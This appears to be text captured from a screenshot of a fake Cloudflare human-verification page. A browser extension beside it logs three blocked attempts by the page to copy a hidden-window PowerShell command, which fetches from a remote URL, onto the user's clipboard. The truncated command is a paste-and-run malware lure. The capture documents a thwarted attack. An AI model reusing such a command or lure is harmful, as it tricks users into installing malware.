 https://upfilenew.cc
A
B
CloudFlare
Verify you are human by completing the action be
Verifying...
CLOUDFLARE
Privacy • Terms
Complete these
Verification Steps
BrowserBuddy Active
[5:53:21 AM] Blocked Clipboard API write
attempt - Data: "powershell -w h -c
"$u='http://electri.billregulator.com/aTu.lim
[5:53:05 AM] Blocked Clipboard API write
attempt - Data: "powershell -w h -c
"$u='http://electri.billregulator.com/aTu.lim
[5:52:55 AM] Blocked Clipboard API write
attempt - Data: "powershell -w h -c
"$u='http://electri.billregulator.com/aTu.lim